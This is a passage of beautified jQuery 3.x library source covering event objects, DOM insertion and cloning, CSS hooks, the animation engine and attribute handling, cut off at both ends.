					if (this.originalEvent) return this.originalEvent[t]
				},
				set: function(e) {
					Object.defineProperty(this, t, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: e
					})
				}
			})
		},
		fix: function(e) {
			return e[S.expando] ? e: new S.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			click: {
				setup: function(e) {
					var t = this || e;
					return pe.test(t.type) && t.click && A(t, "input") && Se(t, "click", we),
					!1
				},
				trigger: function(e) {
					var t = this || e;
					return pe.test(t.type) && t.click && A(t, "input") && Se(t, "click"),
					!0
				},
				_default: function(e) {
					var t = e.target;
					return pe.test(t.type) && t.click && A(t, "input") && Y.get(t, "click") || A(t, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	},
	S.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	},
	S.Event = function(e, t) {
		if (! (this instanceof S.Event)) return new S.Event(e, t);
		e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e.returnValue ? we: Te, this.target = e.target && 3 === e.target.nodeType ? e.target.parentNode: e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type = e,
		t && S.extend(this, t),
		this.timeStamp = e && e.timeStamp || Date.now(),
		this[S.expando] = !0
	},
	S.Event.prototype = {
		constructor: S.Event,
		isDefaultPrevented: Te,
		isPropagationStopped: Te,
		isImmediatePropagationStopped: Te,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = we,
			e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = we,
			e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = we,
			e && !this.isSimulated && e.stopImmediatePropagation(),
			this.stopPropagation()
		}
	},
	S.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		"char": !0,
		code: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: !0
	},
	S.event.addProp),
	S.each({
		focus: "focusin",
		blur: "focusout"
	},
	function(e, t) {
		S.event.special[e] = {
			setup: function() {
				return Se(this, e, Ce),
				!1
			},
			trigger: function() {
				return Se(this, e),
				!0
			},
			_default: function() {
				return ! 0
			},
			delegateType: t
		}
	}),
	S.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	},
	function(e, i) {
		S.event.special[e] = {
			delegateType: i,
			bindType: i,
			handle: function(e) {
				var t, n = e.relatedTarget,
				r = e.handleObj;
				return n && (n === this || S.contains(this, n)) || (e.type = r.origType, t = r.handler.apply(this, arguments), e.type = i),
				t
			}
		}
	}),
	S.fn.extend({
		on: function(e, t, n, r) {
			return Ee(this, e, t, n, r)
		},
		one: function(e, t, n, r) {
			return Ee(this, e, t, n, r, 1)
		},
		off: function(e, t, n) {
			var r, i;
			if (e && e.preventDefault && e.handleObj) return r = e.handleObj,
			S(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace: r.origType, r.selector, r.handler),
			this;
			if ("object" == typeof e) {
				for (i in e) this.off(i, t, e[i]);
				return this
			}
			return ! 1 !== t && "function" != typeof t || (n = t, t = void 0),
			!1 === n && (n = Te),
			this.each(function() {
				S.event.remove(this, e, n, t)
			})
		}
	});
	var ke = /<script|<style|<link/i,
	Ae = /checked\s*(?:[^=]|=\s*.checked.)/i,
	Ne = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	function je(e, t) {
		return A(e, "table") && A(11 !== t.nodeType ? t: t.firstChild, "tr") && S(e).children("tbody")[0] || e
	}
	function De(e) {
		return e.type = (null !== e.getAttribute("type")) + "/" + e.type,
		e
	}
	function qe(e) {
		return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"),
		e
	}
	function Le(e, t) {
		var n, r, i, o, a, s;
		if (1 === t.nodeType) {
			if (Y.hasData(e) && (s = Y.get(e).events)) for (i in Y.remove(t, "handle events"), s) for (n = 0, r = s[i].length; n < r; n++) S.event.add(t, i, s[i][n]);
			Q.hasData(e) && (o = Q.access(e), a = S.extend({},
			o), Q.set(t, a))
		}
	}
	function He(n, r, i, o) {
		r = g(r);
		var e, t, a, s, u, l, c = 0,
		f = n.length,
		p = f - 1,
		d = r[0],
		h = m(d);
		if (h || 1 < f && "string" == typeof d && !y.checkClone && Ae.test(d)) return n.each(function(e) {
			var t = n.eq(e);
			h && (r[0] = d.call(this, e, t.html())),
			He(t, r, i, o)
		});
		if (f && (t = (e = xe(r, n[0].ownerDocument, !1, n, o)).firstChild, 1 === e.childNodes.length && (e = t), t || o)) {
			for (s = (a = S.map(ve(e, "script"), De)).length; c < f; c++) u = e,
			c !== p && (u = S.clone(u, !0, !0), s && S.merge(a, ve(u, "script"))),
			i.call(n[c], u, c);
			if (s) for (l = a[a.length - 1].ownerDocument, S.map(a, qe), c = 0; c < s; c++) u = a[c],
			he.test(u.type || "") && !Y.access(u, "globalEval") && S.contains(l, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? S._evalUrl && !u.noModule && S._evalUrl(u.src, {
				nonce: u.nonce || u.getAttribute("nonce")
			},
			l) : b(u.textContent.replace(Ne, ""), u, l))
		}
		return n
	}
	function Oe(e, t, n) {
		for (var r, i = t ? S.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || S.cleanData(ve(r)),
		r.parentNode && (n && ie(r) && ye(ve(r, "script")), r.parentNode.removeChild(r));
		return e
	}
	S.extend({
		htmlPrefilter: function(e) {
			return e
		},
		clone: function(e, t, n) {
			var r, i, o, a, s, u, l, c = e.cloneNode(!0),
			f = ie(e);
			if (! (y.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || S.isXMLDoc(e))) for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r],
			u = a[r],
			void 0,
			"input" === (l = u.nodeName.toLowerCase()) && pe.test(s.type) ? u.checked = s.checked: "input" !== l && "textarea" !== l || (u.defaultValue = s.defaultValue);
			if (t) if (n) for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Le(o[r], a[r]);
			else Le(e, c);
			return 0 < (a = ve(c, "script")).length && ye(a, !f && ve(e, "script")),
			c
		},
		cleanData: function(e) {
			for (var t, n, r, i = S.event.special,
			o = 0; void 0 !== (n = e[o]); o++) if (V(n)) {
				if (t = n[Y.expando]) {
					if (t.events) for (r in t.events) i[r] ? S.event.remove(n, r) : S.removeEvent(n, r, t.handle);
					n[Y.expando] = void 0
				}
				n[Q.expando] && (n[Q.expando] = void 0)
			}
		}
	}),
	S.fn.extend({
		detach: function(e) {
			return Oe(this, e, !0)
		},
		remove: function(e) {
			return Oe(this, e)
		},
		text: function(e) {
			return $(this,
			function(e) {
				return void 0 === e ? S.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
				})
			},
			null, e, arguments.length)
		},
		append: function() {
			return He(this, arguments,
			function(e) {
				1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || je(this, e).appendChild(e)
			})
		},
		prepend: function() {
			return He(this, arguments,
			function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = je(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return He(this, arguments,
			function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return He(this, arguments,
			function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (S.cleanData(ve(e, !1)), e.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e,
			t = null == t ? e: t,
			this.map(function() {
				return S.clone(this, e, t)
			})
		},
		html: function(e) {
			return $(this,
			function(e) {
				var t = this[0] || {},
				n = 0,
				r = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ke.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
					e = S.htmlPrefilter(e);
					try {
						for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (S.cleanData(ve(t, !1)), t.innerHTML = e);
						t = 0
					} catch(e) {}
				}
				t && this.empty().append(e)
			},
			null, e, arguments.length)
		},
		replaceWith: function() {
			var n = [];
			return He(this, arguments,
			function(e) {
				var t = this.parentNode;
				S.inArray(this, n) < 0 && (S.cleanData(ve(this)), t && t.replaceChild(e, this))
			},
			n)
		}
	}),
	S.each({
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	},
	function(e, a) {
		S.fn[e] = function(e) {
			for (var t, n = [], r = S(e), i = r.length - 1, o = 0; o <= i; o++) t = o === i ? this: this.clone(!0),
			S(r[o])[a](t),
			u.apply(n, t.get());
			return this.pushStack(n)
		}
	});
	var Pe = new RegExp("^(" + ee + ")(?!px)[a-z%]+$", "i"),
	Re = function(e) {
		var t = e.ownerDocument.defaultView;
		return t && t.opener || (t = C),
		t.getComputedStyle(e)
	},
	Me = function(e, t, n) {
		var r, i, o = {};
		for (i in t) o[i] = e.style[i],
		e.style[i] = t[i];
		for (i in r = n.call(e), t) e.style[i] = o[i];
		return r
	},
	Ie = new RegExp(ne.join("|"), "i");
	function We(e, t, n) {
		var r, i, o, a, s = e.style;
		return (n = n || Re(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || ie(e) || (a = S.style(e, t)), !y.pixelBoxStyles() && Pe.test(a) && Ie.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth, s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)),
		void 0 !== a ? a + "": a
	}
	function Fe(e, t) {
		return {
			get: function() {
				if (!e()) return (this.get = t).apply(this, arguments);
				delete this.get
			}
		}
	} !
	function() {
		function e() {
			if (l) {
				u.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",
				l.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
				re.appendChild(u).appendChild(l);
				var e = C.getComputedStyle(l);
				n = "1%" !== e.top,
				s = 12 === t(e.marginLeft),
				l.style.right = "60%",
				o = 36 === t(e.right),
				r = 36 === t(e.width),
				l.style.position = "absolute",
				i = 12 === t(l.offsetWidth / 3),
				re.removeChild(u),
				l = null
			}
		}
		function t(e) {
			return Math.round(parseFloat(e))
		}
		var n, r, i, o, a, s, u = E.createElement("div"),
		l = E.createElement("div");
		l.style && (l.style.backgroundClip = "content-box", l.cloneNode(!0).style.backgroundClip = "", y.clearCloneStyle = "content-box" === l.style.backgroundClip, S.extend(y, {
			boxSizingReliable: function() {
				return e(),
				r
			},
			pixelBoxStyles: function() {
				return e(),
				o
			},
			pixelPosition: function() {
				return e(),
				n
			},
			reliableMarginLeft: function() {
				return e(),
				s
			},
			scrollboxSize: function() {
				return e(),
				i
			},
			reliableTrDimensions: function() {
				var e, t, n, r;
				return null == a && (e = E.createElement("table"), t = E.createElement("tr"), n = E.createElement("div"), e.style.cssText = "position:absolute;left:-11111px;border-collapse:separate", t.style.cssText = "border:1px solid", t.style.height = "1px", n.style.height = "9px", n.style.display = "block", re.appendChild(e).appendChild(t).appendChild(n), r = C.getComputedStyle(t), a = parseInt(r.height, 10) + parseInt(r.borderTopWidth, 10) + parseInt(r.borderBottomWidth, 10) === t.offsetHeight, re.removeChild(e)),
				a
			}
		}))
	} ();
	var Be = ["Webkit", "Moz", "ms"],
	$e = E.createElement("div").style,
	_e = {};
	function ze(e) {
		var t = S.cssProps[e] || _e[e];
		return t || (e in $e ? e: _e[e] = function(e) {
			var t = e[0].toUpperCase() + e.slice(1),
			n = Be.length;
			while (n--) if ((e = Be[n] + t) in $e) return e
		} (e) || e)
	}
	var Ue = /^(none|table(?!-c[ea]).+)/,
	Xe = /^--/,
	Ve = {
		position: "absolute",
		visibility: "hidden",
		display: "block"
	},
	Ge = {
		letterSpacing: "0",
		fontWeight: "400"
	};
	function Ye(e, t, n) {
		var r = te.exec(t);
		return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
	}
	function Qe(e, t, n, r, i, o) {
		var a = "width" === t ? 1 : 0,
		s = 0,
		u = 0;
		if (n === (r ? "border": "content")) return 0;
		for (; a < 4; a += 2)"margin" === n && (u += S.css(e, n + ne[a], !0, i)),
		r ? ("content" === n && (u -= S.css(e, "padding" + ne[a], !0, i)), "margin" !== n && (u -= S.css(e, "border" + ne[a] + "Width", !0, i))) : (u += S.css(e, "padding" + ne[a], !0, i), "padding" !== n ? u += S.css(e, "border" + ne[a] + "Width", !0, i) : s += S.css(e, "border" + ne[a] + "Width", !0, i));
		return ! r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - .5)) || 0),
		u
	}
	function Je(e, t, n) {
		var r = Re(e),
		i = (!y.boxSizingReliable() || n) && "border-box" === S.css(e, "boxSizing", !1, r),
		o = i,
		a = We(e, t, r),
		s = "offset" + t[0].toUpperCase() + t.slice(1);
		if (Pe.test(a)) {
			if (!n) return a;
			a = "auto"
		}
		return (!y.boxSizingReliable() && i || !y.reliableTrDimensions() && A(e, "tr") || "auto" === a || !parseFloat(a) && "inline" === S.css(e, "display", !1, r)) && e.getClientRects().length && (i = "border-box" === S.css(e, "boxSizing", !1, r), (o = s in e) && (a = e[s])),
		(a = parseFloat(a) || 0) + Qe(e, t, n || (i ? "border": "content"), o, r, a) + "px"
	}
	function Ke(e, t, n, r, i) {
		return new Ke.prototype.init(e, t, n, r, i)
	}
	S.extend({
		cssHooks: {
			opacity: {
				get: function(e, t) {
					if (t) {
						var n = We(e, "opacity");
						return "" === n ? "1": n
					}
				}
			}
		},
		cssNumber: {
			animationIterationCount: !0,
			columnCount: !0,
			fillOpacity: !0,
			flexGrow: !0,
			flexShrink: !0,
			fontWeight: !0,
			gridArea: !0,
			gridColumn: !0,
			gridColumnEnd: !0,
			gridColumnStart: !0,
			gridRow: !0,
			gridRowEnd: !0,
			gridRowStart: !0,
			lineHeight: !0,
			opacity: !0,
			order: !0,
			orphans: !0,
			widows: !0,
			zIndex: !0,
			zoom: !0
		},
		cssProps: {},
		style: function(e, t, n, r) {
			if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
				var i, o, a, s = X(t),
				u = Xe.test(t),
				l = e.style;
				if (u || (t = ze(s)), a = S.cssHooks[t] || S.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i: l[t];
				"string" === (o = typeof n) && (i = te.exec(n)) && i[1] && (n = se(e, t, i), o = "number"),
				null != n && n == n && ("number" !== o || u || (n += i && i[3] || (S.cssNumber[s] ? "": "px")), y.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) || (u ? l.setProperty(t, n) : l[t] = n))
			}
		},
		css: function(e, t, n, r) {
			var i, o, a, s = X(t);
			return Xe.test(t) || (t = ze(s)),
			(a = S.cssHooks[t] || S.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
			void 0 === i && (i = We(e, t, r)),
			"normal" === i && t in Ge && (i = Ge[t]),
			"" === n || n ? (o = parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
		}
	}),
	S.each(["height", "width"],
	function(e, u) {
		S.cssHooks[u] = {
			get: function(e, t, n) {
				if (t) return ! Ue.test(S.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ? Je(e, u, n) : Me(e, Ve,
				function() {
					return Je(e, u, n)
				})
			},
			set: function(e, t, n) {
				var r, i = Re(e),
				o = !y.scrollboxSize() && "absolute" === i.position,
				a = (o || n) && "border-box" === S.css(e, "boxSizing", !1, i),
				s = n ? Qe(e, u, n, a, i) : 0;
				return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - Qe(e, u, "border", !1, i) - .5)),
				s && (r = te.exec(t)) && "px" !== (r[3] || "px") && (e.style[u] = t, t = S.css(e, u)),
				Ye(0, t, s)
			}
		}
	}),
	S.cssHooks.marginLeft = Fe(y.reliableMarginLeft,
	function(e, t) {
		if (t) return (parseFloat(We(e, "marginLeft")) || e.getBoundingClientRect().left - Me(e, {
			marginLeft: 0
		},
		function() {
			return e.getBoundingClientRect().left
		})) + "px"
	}),
	S.each({
		margin: "",
		padding: "",
		border: "Width"
	},
	function(i, o) {
		S.cssHooks[i + o] = {
			expand: function(e) {
				for (var t = 0,
				n = {},
				r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + ne[t] + o] = r[t] || r[t - 2] || r[0];
				return n
			}
		},
		"margin" !== i && (S.cssHooks[i + o].set = Ye)
	}),
	S.fn.extend({
		css: function(e, t) {
			return $(this,
			function(e, t, n) {
				var r, i, o = {},
				a = 0;
				if (Array.isArray(t)) {
					for (r = Re(e), i = t.length; a < i; a++) o[t[a]] = S.css(e, t[a], !1, r);
					return o
				}
				return void 0 !== n ? S.style(e, t, n) : S.css(e, t)
			},
			e, t, 1 < arguments.length)
		}
	}),
	((S.Tween = Ke).prototype = {
		constructor: Ke,
		init: function(e, t, n, r, i, o) {
			this.elem = e,
			this.prop = n,
			this.easing = i || S.easing._default,
			this.options = t,
			this.start = this.now = this.cur(),
			this.end = r,
			this.unit = o || (S.cssNumber[n] ? "": "px")
		},
		cur: function() {
			var e = Ke.propHooks[this.prop];
			return e && e.get ? e.get(this) : Ke.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = Ke.propHooks[this.prop];
			return this.options.duration ? this.pos = t = S.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e,
			this.now = (this.end - this.start) * t + this.start,
			this.options.step && this.options.step.call(this.elem, this.now, this),
			n && n.set ? n.set(this) : Ke.propHooks._default.set(this),
			this
		}
	}).init.prototype = Ke.prototype,
	(Ke.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = S.css(e.elem, e.prop, "")) && "auto" !== t ? t: 0
			},
			set: function(e) {
				S.fx.step[e.prop] ? S.fx.step[e.prop](e) : 1 !== e.elem.nodeType || !S.cssHooks[e.prop] && null == e.elem.style[ze(e.prop)] ? e.elem[e.prop] = e.now: S.style(e.elem, e.prop, e.now + e.unit)
			}
		}
	}).scrollTop = Ke.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	},
	S.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return.5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	},
	S.fx = Ke.prototype.init,
	S.fx.step = {};
	var Ze, et, tt, nt, rt = /^(?:toggle|show|hide)$/,
	it = /queueHooks$/;
	function ot() {
		et && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(ot) : C.setTimeout(ot, S.fx.interval), S.fx.tick())
	}
	function at() {
		return C.setTimeout(function() {
			Ze = void 0
		}),
		Ze = Date.now()
	}
	function st(e, t) {
		var n, r = 0,
		i = {
			height: e
		};
		for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = ne[r])] = i["padding" + n] = e;
		return t && (i.opacity = i.width = e),
		i
	}
	function ut(e, t, n) {
		for (var r, i = (lt.tweeners[t] || []).concat(lt.tweeners["*"]), o = 0, a = i.length; o < a; o++) if (r = i[o].call(n, t, e)) return r
	}
	function lt(o, e, t) {
		var n, a, r = 0,
		i = lt.prefilters.length,
		s = S.Deferred().always(function() {
			delete u.elem
		}),
		u = function() {
			if (a) return ! 1;
			for (var e = Ze || at(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
			return s.notifyWith(o, [l, n, t]),
			n < 1 && i ? t: (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1)
		},
		l = s.promise({
			elem: o,
			props: S.extend({},
			e),
			opts: S.extend(!0, {
				specialEasing: {},
				easing: S.easing._default
			},
			t),
			originalProperties: e,
			originalOptions: t,
			startTime: Ze || at(),
			duration: t.duration,
			tweens: [],
			createTween: function(e, t) {
				var n = S.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
				return l.tweens.push(n),
				n
			},
			stop: function(e) {
				var t = 0,
				n = e ? l.tweens.length: 0;
				if (a) return this;
				for (a = !0; t < n; t++) l.tweens[t].run(1);
				return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]),
				this
			}
		}),
		c = l.props;
		for (!
		function(e, t) {
			var n, r, i, o, a;
			for (n in e) if (i = t[r = X(n)], o = e[n], Array.isArray(o) && (i = o[1], o = e[n] = o[0]), n !== r && (e[r] = o, delete e[n]), (a = S.cssHooks[r]) && "expand" in a) for (n in o = a.expand(o), delete e[r], o) n in e || (e[n] = o[n], t[n] = i);
			else t[r] = i
		} (c, l.opts.specialEasing); r < i; r++) if (n = lt.prefilters[r].call(l, o, c, l.opts)) return m(n.stop) && (S._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)),
		n;
		return S.map(c, ut, l),
		m(l.opts.start) && l.opts.start.call(o, l),
		l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always),
		S.fx.timer(S.extend(u, {
			elem: o,
			anim: l,
			queue: l.opts.queue
		})),
		l
	}
	S.Animation = S.extend(lt, {
		tweeners: {
			"*": [function(e, t) {
				var n = this.createTween(e, t);
				return se(n.elem, e, te.exec(t), n),
				n
			}]
		},
		tweener: function(e, t) {
			m(e) ? (t = e, e = ["*"]) : e = e.match(P);
			for (var n, r = 0,
			i = e.length; r < i; r++) n = e[r],
			lt.tweeners[n] = lt.tweeners[n] || [],
			lt.tweeners[n].unshift(t)
		},
		prefilters: [function(e, t, n) {
			var r, i, o, a, s, u, l, c, f = "width" in t || "height" in t,
			p = this,
			d = {},
			h = e.style,
			g = e.nodeType && ae(e),
			v = Y.get(e, "fxshow");
			for (r in n.queue || (null == (a = S._queueHooks(e, "fx")).unqueued && (a.unqueued = 0, s = a.empty.fire, a.empty.fire = function() {
				a.unqueued || s()
			}), a.unqueued++, p.always(function() {
				p.always(function() {
					a.unqueued--,
					S.queue(e, "fx").length || a.empty.fire()
				})
			})), t) if (i = t[r], rt.test(i)) {
				if (delete t[r], o = o || "toggle" === i, i === (g ? "hide": "show")) {
					if ("show" !== i || !v || void 0 === v[r]) continue;
					g = !0
				}
				d[r] = v && v[r] || S.style(e, r)
			}
			if ((u = !S.isEmptyObject(t)) || !S.isEmptyObject(d)) for (r in f && 1 === e.nodeType && (n.overflow = [h.overflow, h.overflowX, h.overflowY], null == (l = v && v.display) && (l = Y.get(e, "display")), "none" === (c = S.css(e, "display")) && (l ? c = l: (le([e], !0), l = e.style.display || l, c = S.css(e, "display"), le([e]))), ("inline" === c || "inline-block" === c && null != l) && "none" === S.css(e, "float") && (u || (p.done(function() {
				h.display = l
			}), null == l && (c = h.display, l = "none" === c ? "": c)), h.display = "inline-block")), n.overflow && (h.overflow = "hidden", p.always(function() {
				h.overflow = n.overflow[0],
				h.overflowX = n.overflow[1],
				h.overflowY = n.overflow[2]
			})), u = !1, d) u || (v ? "hidden" in v && (g = v.hidden) : v = Y.access(e, "fxshow", {
				display: l
			}), o && (v.hidden = !g), g && le([e], !0), p.done(function() {
				for (r in g || le([e]), Y.remove(e, "fxshow"), d) S.style(e, r, d[r])
			})),
			u = ut(g ? v[r] : 0, r, p),
			r in v || (v[r] = u.start, g && (u.end = u.start, u.start = 0))
		}],
		prefilter: function(e, t) {
			t ? lt.prefilters.unshift(e) : lt.prefilters.push(e)
		}
	}),
	S.speed = function(e, t, n) {
		var r = e && "object" == typeof e ? S.extend({},
		e) : {
			complete: n || !n && t || m(e) && e,
			duration: e,
			easing: n && t || t && !m(t) && t
		};
		return S.fx.off ? r.duration = 0 : "number" != typeof r.duration && (r.duration in S.fx.speeds ? r.duration = S.fx.speeds[r.duration] : r.duration = S.fx.speeds._default),
		null != r.queue && !0 !== r.queue || (r.queue = "fx"),
		r.old = r.complete,
		r.complete = function() {
			m(r.old) && r.old.call(this),
			r.queue && S.dequeue(this, r.queue)
		},
		r
	},
	S.fn.extend({
		fadeTo: function(e, t, n, r) {
			return this.filter(ae).css("opacity", 0).show().end().animate({
				opacity: t
			},
			e, n, r)
		},
		animate: function(t, e, n, r) {
			var i = S.isEmptyObject(t),
			o = S.speed(e, n, r),
			a = function() {
				var e = lt(this, S.extend({},
				t), o); (i || Y.get(this, "finish")) && e.stop(!0)
			};
			return a.finish = a,
			i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a)
		},
		stop: function(i, e, o) {
			var a = function(e) {
				var t = e.stop;
				delete e.stop,
				t(o)
			};
			return "string" != typeof i && (o = e, e = i, i = void 0),
			e && this.queue(i || "fx", []),
			this.each(function() {
				var e = !0,
				t = null != i && i + "queueHooks",
				n = S.timers,
				r = Y.get(this);
				if (t) r[t] && r[t].stop && a(r[t]);
				else for (t in r) r[t] && r[t].stop && it.test(t) && a(r[t]);
				for (t = n.length; t--;) n[t].elem !== this || null != i && n[t].queue !== i || (n[t].anim.stop(o), e = !1, n.splice(t, 1)); ! e && o || S.dequeue(this, i)
			})
		},
		finish: function(a) {
			return ! 1 !== a && (a = a || "fx"),
			this.each(function() {
				var e, t = Y.get(this),
				n = t[a + "queue"],
				r = t[a + "queueHooks"],
				i = S.timers,
				o = n ? n.length: 0;
				for (t.finish = !0, S.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
				for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
				delete t.finish
			})
		}
	}),
	S.each(["toggle", "show", "hide"],
	function(e, r) {
		var i = S.fn[r];
		S.fn[r] = function(e, t, n) {
			return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(st(r, !0), e, t, n)
		}
	}),
	S.each({
		slideDown: st("show"),
		slideUp: st("hide"),
		slideToggle: st("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	},
	function(e, r) {
		S.fn[e] = function(e, t, n) {
			return this.animate(r, e, t, n)
		}
	}),
	S.timers = [],
	S.fx.tick = function() {
		var e, t = 0,
		n = S.timers;
		for (Ze = Date.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
		n.length || S.fx.stop(),
		Ze = void 0
	},
	S.fx.timer = function(e) {
		S.timers.push(e),
		S.fx.start()
	},
	S.fx.interval = 13,
	S.fx.start = function() {
		et || (et = !0, ot())
	},
	S.fx.stop = function() {
		et = null
	},
	S.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	},
	S.fn.delay = function(r, e) {
		return r = S.fx && S.fx.speeds[r] || r,
		e = e || "fx",
		this.queue(e,
		function(e, t) {
			var n = C.setTimeout(e, r);
			t.stop = function() {
				C.clearTimeout(n)
			}
		})
	},
	tt = E.createElement("input"),
	nt = E.createElement("select").appendChild(E.createElement("option")),
	tt.type = "checkbox",
	y.checkOn = "" !== tt.value,
	y.optSelected = nt.selected,
	(tt = E.createElement("input")).value = "t",
	tt.type = "radio",
	y.radioValue = "t" === tt.value;
	var ct, ft = S.expr.attrHandle;
	S.fn.extend({
		attr: function(e, t) {
			return $(this, S.attr, e, t, 1 < arguments.length)
		},
		removeAttr: function(e) {
			return this.each(function() {
				S.removeAttr(this, e)
			})
		}
	}),
	S.extend({
		attr: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? S.prop(e, t, n) : (1 === o && S.isXMLDoc(e) || (i = S.attrHooks[t.toLowerCase()] || (S.expr.match.bool.test(t) ? ct: void 0)), void 0 !== n ? null === n ? void S.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r: (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r: null == (r = S.find.attr(e, t)) ? void 0 : r)
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!y.radioValue && "radio" === t && A(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t),
						n && (e.value = n),
						t
					}
				}
			}
		},
		removeAttr: function(e, t) {
			var n, r = 0,
			i = t && t.match(P);
			if (i && 1 === e.nodeType) while (n = i[r++]) e.removeAttribute(n)
		}
	}),
	ct = {
		set: function(e, t, n) {
			return ! 1 === t ? S.removeAttr(e, n) : e.setAttribute(n, n),
			n
		}
	},
